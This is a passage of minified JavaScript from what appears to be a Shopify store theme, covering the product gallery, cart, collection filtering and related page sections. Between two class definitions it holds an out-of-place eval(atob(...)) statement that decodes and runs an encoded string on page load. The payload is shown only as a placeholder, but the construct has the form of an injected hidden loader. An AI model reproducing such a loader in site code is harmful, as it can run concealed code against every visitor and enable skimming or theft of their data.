this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}});var o=document.querySelector(".slick-next"),s=document.querySelector(".slick-prev");o.addEventListener("click",(function(){e.flickityInstance.next()})),s.addEventListener("click",(function(){e.flickityInstance.previous()})),"slide"===this.options.galleryTransitionEffect&&(o.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})),s.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})))}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return _createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new 